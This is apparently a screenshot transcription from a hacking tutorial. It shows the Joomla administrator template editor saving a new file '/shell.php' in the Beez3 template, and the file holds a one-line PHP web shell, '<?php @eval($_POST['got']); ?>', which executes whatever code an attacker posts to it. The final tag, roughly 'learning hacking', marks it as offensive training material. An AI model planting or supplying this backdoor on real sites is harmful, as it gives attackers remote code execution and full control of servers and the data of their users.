 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from
that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['got']); ?>
HACK学习呀